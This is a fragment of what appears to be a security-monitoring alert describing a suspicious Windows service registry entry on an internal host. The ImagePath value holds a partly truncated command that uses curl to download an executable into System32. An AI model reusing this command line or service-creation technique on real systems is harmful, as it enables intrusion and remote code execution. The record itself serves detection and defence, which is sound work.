 HKLM\SYSTEM\CurrentControlSet\Servic...
Profile Events
Observed Attack Techniques:
Run Commands and Transfer via SMB in Service ImagePath Registry
Creation or Modification of Service ImagePath Registry
Object type:
Registry
First seen:
2023-12-24 19:50:09
Last seen:
2023-12-24 19:50:09
Registry root:
3
Registry key:
HKLM\SYSTEM\CurrentControlSet\Services\IzZqdAEwKP
Registry value name:
imagepath
Registry value data:
%COMSPEC% /Q /c echo curl -o C:\Windows\System32\7za.exe http://pr...
Registry value type:
2
PRCNHYP.preci...
(10.1.0.78)
services.exe
HKLM\SYSTEM\Cur...AEwKP